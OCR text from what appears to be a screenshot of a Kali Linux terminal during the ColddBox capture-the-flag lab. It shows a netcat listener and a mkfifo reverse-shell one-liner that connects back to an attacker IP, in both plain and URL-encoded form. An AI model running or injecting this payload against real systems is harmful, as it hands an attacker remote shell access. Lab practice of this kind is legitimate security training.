 Mozilla Firefox
sha-16@kali: ~
10:55 AM
sha-16@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali:~/works/ColddBox/netscan × 10.10.144.180 × sha-16@kali: ~ ×
┌──(sha-16㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
^C
┌──(sha-16㉿kali)-[~]
└─$ urlencode "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.37.100 443 >/tmp/f" 1 ×
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.4.37.100%20443%20%3E%2Ftmp%2Ff
┌──(sha-16㉿kali)-[~]
└─$ urlencode "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.37.100 443 >/tmp/f"| xcl